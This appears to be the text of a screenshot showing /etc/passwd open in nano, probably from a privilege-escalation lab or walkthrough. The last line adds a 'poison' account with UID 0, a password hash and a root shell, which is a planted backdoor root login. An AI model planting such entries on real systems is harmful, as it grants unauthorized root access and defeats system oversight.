 GNU nano 2.2.6 File: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
chris:x:1000:1000:chris,,,:/home/chris:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:112::/var/cache/bind:/bin/false
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
poison:lgLDjeUkS44z6:0:0:root:/root:/bin/bash